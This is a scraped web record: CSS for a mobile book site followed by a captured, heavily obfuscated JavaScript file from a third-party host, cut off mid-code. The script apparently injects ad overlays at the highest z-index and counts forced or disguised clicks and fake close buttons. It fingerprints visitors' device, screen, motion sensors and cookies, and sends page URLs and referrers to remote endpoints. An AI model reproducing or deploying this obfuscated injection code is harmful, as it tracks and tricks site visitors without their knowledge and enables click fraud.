@media screen and (max-width:435px){.nav li{width:10%}.recombook{height:186px}.recombook dl,.list .recombook dl{padding:15px 8px 0 20px}.recomclass dl{width:48%;float:left;padding-top:18px;height:auto}#product ul{height:160px}#product ul li{margin:10px 0 25px 20px;width:84px;height:118px}#product ul li img{width:82px;height:115px}#button_all .b1 a,#button_all .b2 a,#button_all .b2d a{width:28.5%}}@media screen and (max-width:414px){.recombook{height:186px}.recombook dl,.list .recombook dl{padding:15px 2px 0 20px}.recomclass dl{width:auto;padding-top:10px;float:none;height:auto}.recomclass ul{padding-top:0}#product ul{height:170px}#product ul li{margin:10px 0 25px 9px;width:92px;height:129px}#product ul li img{width:88px;height:123px}#readerlist ul li{width:44%}}@media screen and (max-width:384px){.nav li{width:11%}.recombook{height:180px}.recombook dl,.list .recombook dl{padding:12px 0 0 15px}.recomclass dl{width:auto;padding-top:10px;float:none;height:auto}#product ul{height:160px}#product ul li{margin:10px 0 25px 10px;width:84px;height:118px}#product ul li img{width:82px;height:115px}#button_all .b1 a,#button_all .b2 a,#button_all .b2d a{width:28%}}@media screen and (max-width:375px){.recombook{height:180px}.recombook dl,.list .recombook dl{padding:12px 0 0 13px}.recomclass dl{width:auto;padding-top:10px;float:none;height:auto}#product ul{height:158px}#product ul li{width:82px;height:115px}#product ul li img{width:78px;height:114px}}@media screen and (max-width:360px){.recombook{height:180px}.recombook dl,.list .recombook dl{padding:10px 0 0 10px}.recomclass dl{width:auto;padding-top:10px;float:none;height:auto}#product ul{height:148px}#newlist li{width:100%}#product ul li{width:78px;height:110px}#product ul li img{width:76px;height:108px}#readerlist ul li{width:43%}}@media screen and (max-width:346px){.recombook{height:184px}.recombook dl,.list .recombook dl{padding:15px 16px 5px 21px}.recomclass dl{width:auto;padding-top:10px;float:none;height:auto}#product ul{height:148px}#product ul li{width:74px;height:104px}#product ul li img{width:72px;height:103px}}@media screen and (max-width:320px){.recombook{height:184px}.recombook dl,.list .recombook dl{padding:15px 9px 5px 18px}.recomclass dl{width:auto;padding-top:10px;float:none;height:auto}.update_list span.r_spanone{width:160px}#count #uptime{width:43%;white-space:nowrap;text-overflow:ellipsis}#product ul{height:138px}#product ul li{width:68px;height:95px}#product ul li img{width:66px;height:93px}#button_all .b1 a,#button_all .b2 a,#button_all .b2d a{width:27.5%}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://306743mg.bg4f8d.com:8003/sc/6743?n=wuiupypp
body_size: 44919
content:
function a0_0x5378(){var _0x82d207=['nNKum','&source=','FNODU','display:block;position:fixed;width:10%;left:','vw;border:none;z-index:2147483646;','Snwkx','com_defer','status','&open_n=','px;\x20background-position:\x20-','user_agent','com_c_number','fYjys','tIxLC','CZdXc','add','EurRH','open_n','click','635jGuWso','bXQBc','pcurl','ym_','AAxLE','height','IRpoq','yIhSh','Qtvqf','readyState','ySECS','iHQgB','fWxKH','is_open','scrollTop','iGTmi','script','xEKzg','false_clo','&screen=','Dvbxz','hid_click_num','InUjD','CrrKe','display:\x20block;\x20\x20width:\x20100%;\x20height:','hSfNL','init','qWezW','RMMat','qXWKH','meNGt','className','QYIOi','nJbal','hiheight','px;\x20top:','appendChild','open','iDIAc','remove','7224xXWpOt','uJXVC','com_click_num','gVEjz','IsPC','IBVxg','VXwcS','tMjtM','onreadystatechange','EGdty','[\"6LM2OF\"g\"}\"=\"6f\"g\"K1os\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/QE5YE]SLm762Of)m(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/QIt5:BQm762Of)m(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"gn00P','insertBefore','155948wZgGIx','charAt','URL','itWoT','innerHTML','DeviceOrientationEvent','hWAWM','RCNfg','fofkY','birsm','JdQYF','vCWQr','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','ifVos','compel_skip_delay','mqqbrowser','good','aniJl','cSty','NycfG','{border-radius:10px;\x20border:2px\x20solid\x20#4285f4;\x20box-sizing:initial;}','rGMVR','pjPAV','&se=','VXjoO','\x20~\x20.','LbQas','message','dvNhP','compel_click','getElementsByClassName','LTTxD','uNvuH','hidden','toGMTString','2372570ZAmOnF','hide','clientY','cysjG','toLowerCase','iJvOy','img','location','wZLyI','taDGZ','lZZsM','ILzOM','bXRpn','bottom','qlFWM','2292598yuQZKA','after','px;\x20bottom:','SUPsn','RAtjP','&interval=','src','lLYMi','substr','{background-image:\x20url(data:image/png;base64,','style','cFuie','\x20~\x20','KJDcn','div','FcUlR','platform','wXSWd','is_com','devicemotion','touchstart','floor','CScr','xZKEd','send','SyMsQ','del','length','accelerationIncludingGravity','href','/d/','=([^;]*)(;|$)','Qwfiy','kUNkK','&jstime=','Eve','dPmgo','tTbCY','AMxSD','iCGeV','hid_c_number','DeviceMotionEvent','&jiami=1','test','EWMen','zgAen','dIhCh','VQdkA','&history=','quark','statis_code','uRskv','9xlfbgW','8AbGZGb','purl','gtop','com_pvnum_show','rWByK','split','lFyeA','&target=1','addEventListener','DNkdD','width','1028448QkhJwT','yWkut','is_not','oCEGz','(^|\x20)ym_','NTdjS','userAgent','&ipnumber=','jjTNz','px;\x20left:','gCook','px;','px;\x20background-size:\x20','151ZZAkrB','head','XTWvm','string','LtGuo','oiEQR','vMhLX','&t=','height:\x20','wGsum','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','rkGXF','ERlQB','SymSE','rTZny','Pjymq','com_state','innerHeight','getElementById','ktdFC','touches',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x20-1px;}','xxGvA','1090VCyyOt','cookie','catch','FHTYY','micromessenger','top','DcIGn','1456259ASPHTJ','uIZLM','bDSzZ','auOAV','https://bug.d8wxum.com:8003/bug?message=','sCook','bkinc','hid_state','qCvBT','vgXdh','ocXhn','BnCBv','random','EveRet','size','?is_not=','qxTQA','IUKzD','is_skip','cLab','YwQfz','px\x20!important;','AnhsP','Lmqcy','getElementsByTagName','NgoZd','LxWgU','NKoOF','createElement','type','CumGf','ZWHYW','vUDnT','tKPet','QAvmV','ViWlt','iLoPO','height:','touchend','qqYBa','YHVHb','iscookie','screen','drtkw','lJeGw','Content-type','close','GrXlD','opentime','is_jiexi','kqjPa','parentNode','parse','qgnzx','1|5|2|0|4|3','hsRRK','WVfRt','indexOf','gImg','kyVxS','Gbsvy','match','ddKEg','VVeht','setTime','&clickp=',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x208px;}','time','compel_skip','aznbs','innerWidth','childNodes','read_time','ozDUx','skip','yRuYq','Ofdht','matter','reserve_height','xzxkh','documentElement','DGIft','tioWC','ETeQu','getTime','RlESG','yNejk','murl','show_number','anrOW','10px','18reQJET','clientX','CXrTR','BZiUK','eWCRd','evetype','top:','body','vINQQ','MkwVQ','key','responseText','MFUaO',')\x20!important}','krcCR','rCBim','afterend','&target=0&is_qie=1','is_repeat_ip_','insertAdjacentElement','hyQUP','name','lfYZi','isCook','position','Qyopi','MSkQG','now','jTOoF','application/x-www-form-urlencoded','mNtXv','Rivpn','vBwIR','RDPBi','bwKBk','hid_height','XBifb'];a0_0x5378=function(){return _0x82d207;};return a0_0x5378();}function a0_0x2e65(_0x3859a5,_0x38c173){_0x3859a5=_0x3859a5-0x162;var _0x5378b3=a0_0x5378();var _0x2e656a=_0x5378b3[_0x3859a5];return _0x2e656a;}(function(_0x4c73d7,_0x3677de){var _0x2337b9=a0_0x2e65,_0x4184bb=_0x4c73d7();while(!![]){try{var _0x2a5bd2=parseInt(_0x2337b9(0x248))/0x1*(-parseInt(_0x2337b9(0x25f))/0x2)+-parseInt(_0x2337b9(0x2c1))/0x3*(-parseInt(_0x2337b9(0x1c9))/0x4)+-parseInt(_0x2337b9(0x195))/0x5*(parseInt(_0x2337b9(0x1bd))/0x6)+parseInt(_0x2337b9(0x266))/0x7*(-parseInt(_0x2337b9(0x230))/0x8)+-parseInt(_0x2337b9(0x22f))/0x9*(-parseInt(_0x2337b9(0x1ec))/0xa)+parseInt(_0x2337b9(0x1fb))/0xb+-parseInt(_0x2337b9(0x23b))/0xc;if(_0x2a5bd2===_0x3677de)break;else _0x4184bb['push'](_0x4184bb['shift']());}catch(_0x22e496){_0x4184bb['push'](_0x4184bb['shift']());}}}(a0_0x5378,0x24c7d),!(function(){var _0xf10022=a0_0x2e65,_0x13c226={'SUPsn':function(_0x239a17,_0x41bbbe){return _0x239a17==_0x41bbbe;},'BnCBv':'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','DNkdD':function(_0x56d31c,_0x31bf67){return _0x56d31c<_0x31bf67;},'MFUaO':function(_0x58b7bb,_0x72bb2){return _0x58b7bb*_0x72bb2;},'iCGeV':function(_0x5d96b2,_0x50cd9f){return _0x5d96b2+_0x50cd9f;},'oAntx':_0xf10022(0x23f),'ERlQB':function(_0xf9b8ed,_0x3db00b){return _0xf9b8ed+_0x3db00b;},'vBwIR':function(_0x2fdf75,_0x31808a){return _0x2fdf75+_0x31808a;},'anKjr':_0xf10022(0x198),'iGTmi':function(_0x530803,_0x4815a1){return _0x530803(_0x4815a1);},'RujLq':'iscookie','vgXdh':_0xf10022(0x1a5),'ViWlt':function(_0xa63260,_0x48463a){return _0xa63260-_0x48463a;},'AAxLE':function(_0x1b0a6b,_0x1ea86d){return _0x1b0a6b+_0x1ea86d;},'ozDUx':_0xf10022(0x16e),'SymSE':'2|1|4|3|8|0|7|5|6','rCBim':function(_0x1fc86a,_0x165562){return _0x1fc86a+_0x165562;},'vMhLX':_0xf10022(0x16f),'taDGZ':_0xf10022(0x1a2),'ocXhn':function(_0x589b69,_0xcf4d09){return _0x589b69==_0xcf4d09;},'uIZLM':function(_0x428d1d,_0x1ef96c){return _0x428d1d==_0x1ef96c;},'tioWC':_0xf10022(0x28c),'uJXVC':_0xf10022(0x194),'YwQfz':function(_0x42697f,_0x581235){return _0x42697f+_0x581235;},'NTdjS':function(_0xadf322,_0x8c5e86){return _0xadf322+_0x8c5e86;},'DGIft':_0xf10022(0x275),'AMxSD':function(_0x2fdfc0,_0x4c1ac0){return _0x2fdfc0==_0x4c1ac0;},'sCfhZ':_0xf10022(0x1e0),'MkwVQ':_0xf10022(0x200),'qgnzx':function(_0x26ea29,_0x2d6667){return _0x26ea29/_0x2d6667;},'tTbCY':function(_0x477d64,_0x4981f8){return _0x477d64-_0x4981f8;},'FNODU':function(_0x26ec42,_0x50a45a){return _0x26ec42+_0x50a45a;},'iLoPO':function(_0x4a5a71,_0x26a4a7){return _0x4a5a71+_0x26a4a7;},'oCEGz':function(_0xac0bed,_0x27d155){return _0xac0bed+_0x27d155;},'bwKBk':function(_0x271d1c,_0x1aa371){return _0x271d1c+_0x1aa371;},'lLYMi':function(_0x38f215,_0x1ef3a6){return _0x38f215+_0x1ef3a6;},'CXrTR':function(_0x31cd2d,_0x3982cd){return _0x31cd2d+_0x3982cd;},'RAtjP':function(_0x420f04,_0x258177){return _0x420f04+_0x258177;},'oiEQR':'&refso=','CKmry':'xx_channel_id','jIweh':'&url=','VXjoO':_0xf10022(0x225),'Qyopi':function(_0x384936,_0x5d441e){return _0x384936+_0x5d441e;},'drtkw':function(_0x396aff,_0x350988){return _0x396aff+_0x350988;},'FHTYY':function(_0x3a9b9b,_0x975fe6){return _0x3a9b9b+_0x975fe6;},'qWezW':function(_0x3eabbe,_0x10ad75){return _0x3eabbe+_0x10ad75;},'EurRH':function(_0x31d4cd,_0x35f5e7){return _0x31d4cd+_0x35f5e7;},'wZLyI':_0xf10022(0x2a7),'dvNhP':function(_0x424181,_0x25aaf9){return _0x424181(_0x25aaf9);},'DcIGn':function(_0x394f0d,_0x5da453){return _0x394f0d(_0x5da453);},'nNKum':function(_0x5f4ee2,_0x7bd254){return _0x5f4ee2+_0x7bd254;},'EGdty':'&ctype=','tIxLC':_0xf10022(0x18a),'iJvOy':_0xf10022(0x21d),'rTZny':function(_0x47a796,_0x16d434){return _0x47a796+_0x16d434;},'ZWHYW':_0xf10022(0x263),'uRskv':function(_0x4f7de6,_0x4782a3){return _0x4f7de6+_0x4782a3;},'lFyeA':function(_0x10187e,_0xcc19a0){return _0x10187e+_0xcc19a0;},'tzYLT':_0xf10022(0x237),'cFuie':function(_0x5ee027,_0x3a40ba){return _0x5ee027>=_0x3a40ba;},'qXWKH':function(_0x50d422,_0x166712){return _0x50d422>=_0x166712;},'Ofdht':'ucbrowser','ePIyu':_0xf10022(0x1d8),'hSfNL':function(_0x2a67ea,_0x5e8d34){return _0x2a67ea+_0x5e8d34;},'rkGXF':function(_0x521946,_0x2fd12e,_0x30ec12){return _0x521946(_0x2fd12e,_0x30ec12);},'krcCR':_0xf10022(0x29c),'EWMen':'style','Dvbxz':function(_0x403389,_0x556bbe){return _0x403389+_0x556bbe;},'ySECS':function(_0x41f8c5,_0x4248a3){return _0x41f8c5+_0x4248a3;},'hyQUP':_0xf10022(0x1e2),'CZdXc':function(_0xb0aa17,_0x2769f7){return _0xb0aa17+_0x2769f7;},'ufdwX':function(_0x1b1802,_0x8beb21){return _0x1b1802+_0x8beb21;},'yRuYq':_0xf10022(0x207),'NgoZd':_0xf10022(0x1dd),'wXSWd':function(_0x4c7333,_0x5c1015){return _0x4c7333+_0x5c1015;},'Qtvqf':function(_0x277b06,_0x2c3710){return _0x277b06+_0x2c3710;},'bkinc':function(_0x19c723,_0x1490a7){return _0x19c723+_0x1490a7;},'hQqaU':_0xf10022(0x25d),'LxWgU':function(_0x360d58,_0x20296f){return _0x360d58+_0x20296f;},'xZKEd':_0xf10022(0x209),'ETeQu':function(_0x22fad9,_0x52f7ba){return _0x22fad9===_0x52f7ba;},'xxGvA':function(_0xa29c88,_0x30ce36){return _0xa29c88==_0x30ce36;},'dIhCh':function(_0x234265,_0x43f5d4){return _0x234265+_0x43f5d4;},'bDSzZ':_0xf10022(0x204),'dPmgo':_0xf10022(0x16a),'fWxKH':function(_0x1858b7,_0x1eec11){return _0x1858b7+_0x1eec11;},'TOSrT':function(_0x541339,_0x4bca31){return _0x541339==_0x4bca31;},'lfYZi':_0xf10022(0x1d9),'qeqSn':_0xf10022(0x1ea),'vTTRB':function(_0x5608ce,_0x3af89f){return _0x5608ce-_0x3af89f;},'kqjPa':function(_0x1ada2d,_0x14fcb7){return _0x1ada2d<_0x14fcb7;},'ddKEg':function(_0x18ca1d,_0x3de692){return _0x18ca1d+_0x3de692;},'aznbs':function(_0x50d50e,_0x42d8b7){return _0x50d50e+_0x42d8b7;},'pjPAV':function(_0x2235aa,_0x1c8872){return _0x2235aa+_0x1c8872;},'IBVxg':function(_0x380568,_0x3d29d3){return _0x380568+_0x3d29d3;},'kyVxS':function(_0x4a1256,_0x37a994){return _0x4a1256+_0x37a994;},'bXQBc':function(_0x11d271,_0x19d372){return _0x11d271+_0x19d372;},'HdEoE':function(_0xd2be3b,_0x22d457){return _0xd2be3b+_0x22d457;},'agtPd':function(_0x5e76aa,_0x305977){return _0x5e76aa+_0x305977;},'kUNkK':_0xf10022(0x28b),'ISRXp':_0xf10022(0x1b8),'DUwOn':function(_0x233914,_0x9e4b35){return _0x233914*_0x9e4b35;},'vCWQr':_0xf10022(0x18b),'ifVos':'px\x20-','CumGf':function(_0x34be0b,_0x463154){return _0x34be0b*_0x463154;},'IRpoq':_0xf10022(0x247),'rGMVR':'px\x20','Rivpn':_0xf10022(0x27b),'KJDcn':function(_0xe91729,_0x2f9ced){return _0xe91729+_0x2f9ced;},'SyMsQ':function(_0x5ef7a5,_0x1e240b){return _0x5ef7a5+_0x1e240b;},'qlDFJ':function(_0x524dca,_0x400efd){return _0x524dca+_0x400efd;},'VVeht':function(_0x2cfd3a,_0x3e0387){return _0x2cfd3a+_0x3e0387;},'InUjD':function(_0x2294fd,_0x1cf8a9){return _0x2294fd+_0x1cf8a9;},'IUKzD':_0xf10022(0x250),'hsRRK':function(_0x5c414,_0x24bc4c){return _0x5c414*_0x24bc4c;},'iDIAc':function(_0x3c7fb0,_0x477c86){return _0x3c7fb0*_0x477c86;},'gVEjz':function(_0x375539,_0x424b92){return _0x375539+_0x424b92;},'anrOW':function(_0x1b99ad,_0x27fa0b){return _0x1b99ad<=_0x27fa0b;},'nMKQa':function(_0xf24d82,_0x1a73e2){return _0xf24d82+_0x1a73e2;},'pxjZe':function(_0x481b33,_0xe59a9d){return _0x481b33+_0xe59a9d;},'nsbvy':function(_0x2ac6bb,_0x181f0a){return _0x2ac6bb+_0x181f0a;},'RDPBi':function(_0x652b66,_0x2fa1d5){return _0x652b66+_0x2fa1d5;},'NKoOF':function(_0x198a29,_0x4dd6d4){return _0x198a29==_0x4dd6d4;},'CrrKe':_0xf10022(0x191),'hWAWM':function(_0x3ea5b2,_0x59097b){return _0x3ea5b2==_0x59097b;},'auOAV':function(_0x10fe90,_0x4e800f){return _0x10fe90<=_0x4e800f;},'RMMat':function(_0x4108e0,_0xe99011){return _0x4108e0+_0xe99011;},'xYDcX':_0xf10022(0x185),'ZaTmm':_0xf10022(0x186),'GrXlD':function(_0x1dc103,_0x17a89a){return _0x1dc103+_0x17a89a;},'wGsum':_0xf10022(0x2c0),'WLZuA':function(_0xe4fd85,_0x1cb6f6){return _0xe4fd85+_0x1cb6f6;},'uNvuH':function(_0x4e0fbb,_0x44eb77){return _0x4e0fbb+_0x44eb77;},'XBifb':function(_0x15c25,_0x1bf5c1){return _0x15c25+_0x1bf5c1;},'fYjys':_0xf10022(0x16d),'fofkY':function(_0x174ed4,_0x172abc){return _0x174ed4==_0x172abc;},'xEKzg':function(_0x19b7c5,_0x50f76f){return _0x19b7c5>=_0x50f76f;},'aniJl':_0xf10022(0x294),'xzxkh':function(_0x3e26ab,_0x3e2fc1){return _0x3e26ab>_0x3e2fc1;},'tKPet':'f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','Pjymq':function(_0x3892dd,_0x231d75){return _0x3892dd==_0x231d75;},'WVfRt':function(_0x499e60,_0x2e77b3){return _0x499e60+_0x2e77b3;},'FGWCS':function(_0x28c9b6,_0x40aad9){return _0x28c9b6+_0x40aad9;},'LbQas':_0xf10022(0x246),'nJbal':'bottom:','yIhSh':function(_0x2e15ff,_0x30f3bc){return _0x2e15ff+_0x30f3bc;},'LTTxD':_0xf10022(0x20d),'birsm':function(_0x2b2563,_0x51976e){return _0x2b2563==_0x51976e;},'buRDX':_0xf10022(0x252),'ILzOM':function(_0x1f2695,_0x5ccb69){return _0x1f2695-_0x5ccb69;},'jTOoF':function(_0xf50e6,_0x100601){return _0xf50e6(_0x100601);},'jjTNz':_0xf10022(0x278),'zgAen':'skip','QYIOi':function(_0x1290ad,_0x14ac16){return _0x1290ad*_0x14ac16;},'ktdFC':function(_0x5d76b9,_0x25d394){return _0x5d76b9!=_0x25d394;},'mKfNa':function(_0x2d0fb3,_0x24ec19){return _0x2d0fb3+_0x24ec19;},'Lmqcy':function(_0x4472d1,_0x514dff){return _0x4472d1+_0x514dff;},'rWByK':_0xf10022(0x1ad),'lJeGw':function(_0x48ed02,_0x463c52){return _0x48ed02/_0x463c52;},'qxTQA':function(_0x23fcd1,_0x5722d7){return _0x23fcd1(_0x5722d7);},'MSkQG':function(_0x2de59f,_0x3cf688){return _0x2de59f/_0x3cf688;},'cysjG':_0xf10022(0x20e),'QAvmV':_0xf10022(0x26a),'eWCRd':function(_0x561bc5,_0x2db979){return _0x561bc5>=_0x2db979;},'qlFWM':'uiuiui','yWkut':'show_number','YHVHb':function(_0x4a7b0a,_0x5803e5){return _0x4a7b0a>_0x5803e5;},'yNejk':function(_0x52e8c9,_0x24f179){return _0x52e8c9*_0x24f179;},'itWoT':function(_0x46951e,_0x13b21e){return _0x46951e(_0x13b21e);},'FcUlR':function(_0x2056eb,_0xf2b61a){return _0x2056eb+_0xf2b61a;},'Snwkx':function(_0xe1e42d,_0x468fe6){return _0xe1e42d(_0x468fe6);},'RlESG':function(_0x5e4a0a,_0x1d410b){return _0x5e4a0a*_0x1d410b;},'meNGt':function(_0x5930bc,_0x3bfcef){return _0x5930bc==_0x3bfcef;},'zZDDI':function(_0x45de36,_0x2b03e9){return _0x45de36+_0x2b03e9;},'RCNfg':function(_0x194e24,_0x3b7de9){return _0x194e24+_0x3b7de9;},'BZiUK':_0xf10022(0x164),'mNtXv':function(_0x2d6e03,_0x7f0f87){return _0x2d6e03/_0x7f0f87;},'cJwjM':function(_0x46ae9b,_0x35293d){return _0x46ae9b(_0x35293d);},'XTWvm':function(_0x561547,_0x53ff24){return _0x561547*_0x53ff24;},'vINQQ':function(_0x42d2e4,_0x3991f9){return _0x42d2e4/_0x3991f9;},'LtGuo':function(_0x2c005c,_0x380736){return _0x2c005c+_0x380736;},'KiSwa':function(_0x25c999,_0x853204){return _0x25c999*_0x853204;},'qCvBT':function(_0x5b3149,_0x23b32c){return _0x5b3149/_0x23b32c;},'bXRpn':'GET','zhWmb':function(_0x252105,_0x2fa822){return _0x252105+_0x2fa822;},'hgHJd':_0xf10022(0x293),'YpkfR':_0xf10022(0x17a)},_0x57dce3=Math['random']()['toString'](0x24)[_0xf10022(0x203)](Math['floor'](_0x13c226['EurRH'](_0x13c226[_0xf10022(0x2bb)](0x6,Math[_0xf10022(0x272)]()),0x2)));if(_0x13c226[_0xf10022(0x1b3)](null,window[_0x57dce3])){var _0x301dcf=window[_0x57dce3]={},_0x21b692=0x0,_0x25909c=0x0,_0x220306=0x0;if(_0x301dcf['$']=function(_0x4bdb1c){var _0x53e80f=_0xf10022;return'.'==_0x4bdb1c[_0x53e80f(0x203)](0x0,0x1)?document[_0x53e80f(0x1e7)](_0x4bdb1c[_0x53e80f(0x203)](0x1)):_0x13c226['SUPsn']('#',_0x4bdb1c['substr'](0x0,0x1))?document[_0x53e80f(0x25a)](_0x4bdb1c['substr'](0x1)):document[_0x53e80f(0x27e)](_0x4bdb1c);},_0x301dcf['rc']=function(_0x4b60f2){var _0x1e3b74=_0xf10022,_0x4aa23d=_0x13c226[_0x1e3b74(0x271)],_0x158b29='';for(i=0x0;_0x13c226['DNkdD'](i,_0x4b60f2);i++)_0x158b29+=_0x4aa23d[_0x1e3b74(0x1ca)](Math[_0x1e3b74(0x210)](_0x13c226['MFUaO'](0x33,Math[_0x1e3b74(0x272)]())));return _0x158b29;},_0x301dcf[_0xf10022(0x245)]=function(_0x3d4c44){var _0x5f178e=_0xf10022,_0x154449,_0x46af50=new RegExp(_0x13c226[_0x5f178e(0x222)](_0x13c226[_0x5f178e(0x222)](_0x13c226['oAntx'],_0x3d4c44),_0x5f178e(0x21a)));return(_0x154449=document[_0x5f178e(0x260)][_0x5f178e(0x2a3)](_0x46af50))?unescape(_0x154449[0x2]):null;},_0x301dcf[_0xf10022(0x26b)]=function(_0x231cb6,_0x4d6082,_0x46f60a){var _0xc7a621=_0xf10022,_0x1737a9=new Date();_0x1737a9[_0xc7a621(0x2a6)](_0x1737a9['getTime']()+0x3e8*_0x46f60a),document['cookie']=_0x13c226[_0xc7a621(0x254)](_0x13c226[_0xc7a621(0x222)](_0x13c226[_0xc7a621(0x17d)](_0x13c226['anKjr']+_0x231cb6,'='),_0x13c226['iGTmi'](escape,_0x4d6082))+';expires=',_0x1737a9[_0xc7a621(0x1eb)]());},_0x301dcf[_0xf10022(0x174)]=function(){var _0x7295ce=_0xf10022;return _0x301dcf[_0x7295ce(0x26b)](_0x13c226['RujLq'],'1'),_0x13c226[_0x7295ce(0x1fe)]('1',_0x301dcf[_0x7295ce(0x245)](_0x7295ce(0x28f)));},_0x301dcf[_0xf10022(0x232)]=function(){var _0x1b8e33=_0xf10022;return document[_0x1b8e33(0x2b6)]['scrollTop']||document[_0x1b8e33(0x164)][_0x1b8e33(0x1a3)];},_0x301dcf[_0xf10022(0x211)]=function(_0x16058a){var _0x30226e=_0xf10022,_0x1ff702=document[_0x30226e(0x282)](_0x13c226['vgXdh']);_0x1ff702[_0x30226e(0x201)]=_0x16058a;var _0x485dc3=document[_0x30226e(0x27e)](_0x13c226[_0x30226e(0x26f)])[0x0];_0x485dc3[_0x30226e(0x299)][_0x30226e(0x1c8)](_0x1ff702,_0x485dc3);},_0x301dcf[_0xf10022(0x279)]=function(_0x23e74){var _0x438c5=_0xf10022;return document[_0x438c5(0x282)](_0x23e74);},_0x301dcf[_0xf10022(0x1ba)]=function(_0x3ff083){var _0x7ed7d2=_0xf10022,_0x1589f5=_0x13c226[_0x7ed7d2(0x255)][_0x7ed7d2(0x235)]('|'),_0x57d374=0x0;while(!![]){switch(_0x1589f5[_0x57d374++]){case'0':if(_0x301dcf[_0x7ed7d2(0x174)]()){var _0x5d3db7=_0x301dcf['gCook'](_0x13c226[_0x7ed7d2(0x16c)](_0x13c226[_0x7ed7d2(0x24e)],_0x3ff083['id']));if(_0x5d3db7)new Array(),_0x2b8d1e=_0x5d3db7['split'](':')[_0x7ed7d2(0x216)];}continue;case'1':_0x301dcf[_0x7ed7d2(0x26b)](_0x13c226[_0x7ed7d2(0x1f5)],'1',0x2);continue;case'2':if(_0x301dcf[_0x7ed7d2(0x245)](_0x13c226['taDGZ']))return!0x1;continue;case'3':_0x22fc31&&_0x13c226[_0x7ed7d2(0x270)](_0x7ed7d2(0x20f),_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['touches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x25c)][0x0]['clientY']),_0x22fc31&&_0x13c226[_0x7ed7d2(0x267)](_0x13c226[_0x7ed7d2(0x2b8)],_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x1ee)]),_0x22fc31&&_0x13c226[_0x7ed7d2(0x1be)]==_0x22fc31['type']&&(_0x5e66e6=_0x22fc31[_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x1ee)]);continue;case'4':var _0x22fc31=event||window['event'],_0x5e66e6=cy=0x0;continue;case'5':var _0x2f648c=_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x240)]('/cc/',_0x3ff083['id'])+_0x13c226[_0x7ed7d2(0x2b7)],_0x3ff083[_0x7ed7d2(0x23d)]);continue;case'6':_0x13c226[_0x7ed7d2(0x221)]('0',_0x3ff083[_0x7ed7d2(0x23d)])&&(_0x2f648c+=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226['sCfhZ'],_0x3ff083[_0x7ed7d2(0x24b)])),_0x2f648c+=_0x13c226[_0x7ed7d2(0x166)]+_0x13c226[_0x7ed7d2(0x1a4)](parseInt,_0x13c226[_0x7ed7d2(0x29b)](_0x13c226[_0x7ed7d2(0x220)](new Date()[_0x7ed7d2(0x2ba)](),_0x3ff083[_0x7ed7d2(0x2a9)]),0x3e8)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x184)](_0x13c226[_0x7ed7d2(0x28a)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x23e)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226['lLYMi'](_0x13c226[_0x7ed7d2(0x2c3)](_0x13c226[_0x7ed7d2(0x1ff)](_0x13c226[_0x7ed7d2(0x24d)],window[_0x7ed7d2(0x1ce)]?0x1:0x0),'_')+navigator[_0x7ed7d2(0x20b)],'_'),_0x21b692),'_'),_0x25909c),'_'),_0x220306),'_'),_0x13c226['iGTmi'](parseInt,localStorage['getItem'](_0x13c226['CKmry']))),_0x2f648c+=_0x13c226['jIweh']+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document[_0x7ed7d2(0x1cb)][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x7ed7d2(0x183)+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document['referrer'][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x1e1)],_0x2f648c+=_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x291)](_0x7ed7d2(0x1a8),window['screen'][_0x7ed7d2(0x23a)]),'*'),window[_0x7ed7d2(0x290)][_